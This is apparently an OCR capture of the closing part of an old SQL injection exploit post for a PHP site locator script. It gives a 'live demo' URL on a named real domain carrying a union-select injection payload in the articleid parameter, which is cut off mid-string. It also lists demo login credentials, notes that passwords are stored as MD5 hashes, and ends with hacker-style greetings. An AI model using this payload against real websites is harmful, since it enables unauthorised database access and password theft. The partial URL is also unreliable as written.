
##

##  -(:: L!VE DEMO ::)-

##

##     
http://www.kalptarudemos.com/demo/phpsiteloc
page=show_article&articleid=-1+union+select+c
##

########################

########################

## -(:: NOTE ::)-

## login F0r demo :)

##

## login :  test_demo

## password:  123456

##

##  <<>>  (( Passwords => MD5 ))

#############################################
#############################################
                                  -(:: 
!Gr3E3E3E3E3E3E3TzZ! ::)-
